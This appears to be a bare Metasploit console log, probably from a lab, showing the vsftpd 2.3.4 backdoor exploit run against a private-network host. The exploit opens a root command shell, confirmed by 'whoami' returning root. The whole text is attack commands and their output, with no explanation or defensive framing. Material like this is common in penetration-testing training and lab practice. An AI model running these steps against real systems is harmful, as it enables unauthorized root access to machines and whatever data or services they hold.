 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.1.101
RHOSTS => 192.168.1.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.101:21 - USER: 331 Please specify the password.
[+] 192.168.1.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:35991 -> 192.168.1.101:6200) at 2024-03-16
14:00:49 -0400
whoami
root